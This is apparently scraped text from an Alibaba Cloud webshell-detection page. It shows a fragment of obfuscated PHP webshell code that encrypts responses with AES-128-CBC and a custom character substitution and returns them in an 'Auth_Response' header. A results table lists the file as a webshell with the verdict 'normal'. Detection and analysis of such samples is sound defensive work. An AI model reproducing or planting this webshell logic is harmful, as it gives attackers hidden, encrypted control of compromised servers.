 阿里云
首页 检测引擎 威胁情报 云沙箱 镜像信息
中文 | English
229 break;
230 default: {
231 $sayhello = true;
232 @session_start();
233 session_write_close();
234 }
235 }
236 if ( $sayhello ) {
237 echo
base64_decode(strtr("NQqOyeCCGgO2Gka7raqnt/adecrNe/CAz/7b9hmkr6GEG61pxgcl10vCIWRkeTvaeh7frZ8ctWOvt6qk7qr1gaE9zI7+1Z9nZnPJrfZn1ICoxU729c1IxfvCMTmu8Q0ONS==",
$de, $en));
238 } else {
239 $resp=strtr(base64_encode(blv_encode($rinfo)), $en, $de);
240 $encode = base64_encode(openssl_encrypt(padZero($resp), "AES-128-CBC", $key, OPENSSL_NO_PADDING, $iv));
241 header("Auth_Response: ".$encode);
242 }
243
提交
全部 请输入搜索内容... 清空
文件名 文件类型 文件MD5 检测结果 威胁等级 反馈
a4f3268991bf4f4fabc3af38dfee222e webshell d6e93f030fddabd2fc8da0a31f83f7e7 WHITE 正常 误报 | 漏报 | 代码详情